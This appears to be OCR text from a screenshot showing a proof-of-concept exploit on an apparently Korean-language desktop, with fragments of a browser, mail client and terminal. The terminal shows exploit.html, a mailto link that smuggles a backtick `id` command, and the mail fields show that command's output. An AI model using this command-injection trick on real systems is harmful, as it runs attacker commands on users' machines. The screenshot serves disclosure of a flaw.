 Mail File Edit View Options Attach Help
En (34%) 01:39
HTML
exploit.html
내나라열람기
file:///Users/user/Desktop/exploit.html
내나라 웨브
최근방문목록
file:///Users/us...top/exploit.html
CLICK HERE
(null)
To user staff admin <uid=500 gid=90 groups=0>
To t=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023>
To Select...
Subject: (null)
(null)
E
E安全
user@localho
[user@localhost ~]$ cd Desktop/
[user@localhost Desktop]$ cat exploit.html
<HTML>
<a href="mailto:`id`>CLICK HERE</a>
</HTML>
[user@localhost Desktop]$
DEC
3